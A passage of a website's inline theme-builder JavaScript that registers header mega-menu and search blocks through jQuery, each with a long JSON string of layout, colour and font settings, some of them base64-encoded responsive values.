WxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
